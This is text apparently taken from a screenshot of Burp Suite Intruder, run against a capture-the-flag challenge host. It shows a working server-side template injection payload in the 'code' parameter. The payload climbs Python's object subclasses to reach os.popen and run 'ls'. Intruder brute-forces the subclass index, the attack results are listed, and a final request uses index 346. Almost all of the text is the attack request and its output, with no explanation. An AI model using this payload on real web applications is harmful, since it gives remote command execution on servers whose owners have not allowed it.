 Positions Payloads Resource pool Settings
Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://node5.anna.nssctf.cn:28470
1 POST /level/2 HTTP/1.1
2 Host: node5.anna.nssctf.cn:28470
3 Content-Length: 120
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded
8 Origin: http://node5.anna.nssctf.cn:28470
9 Referer: http://node5.anna.nssctf.cn:28470/level/2
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=hdt08jc4bu052a9k34e0oocqd6
13 Connection: close
14
15 code=%7B%25print(''.__class__.__base__.__subclasses__()%5B§77§%5D.__init__.__globals__%5B'os'%5D.popen('ls').read())%25%7D
Attack Save Columns 4. Intruder attack of http://node5.anna.nssctf.cn:28470 - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
342 342 200 248
349 349 200 248
346 346 200 248
353 353 200 248
372 372 200 248
373 373 200 248
378 378 200 248
400 400 200 248
2 2 200 166
1 1 200 166
0 200 166
7 7 200 166
Request Response
Pretty Raw Hex \n
1 POST /level/2 HTTP/1.1
2 Host: node5.anna.nssctf.cn:28470
3 Content-Length: 121
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded
8 Origin: http://node5.anna.nssctf.cn:28470
9 Referer: http://node5.anna.nssctf.cn:28470/level/2
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=hdt08jc4bu052a9k34e0oocqd6
13 Connection: close
14
15 code=%7B%25print(''.__class__.__base__.__subclasses__()%5B346%5D.__init__.__globals__%5B'os'%5D.popen('ls').read())%25%7D
Search... 0 matches
Finished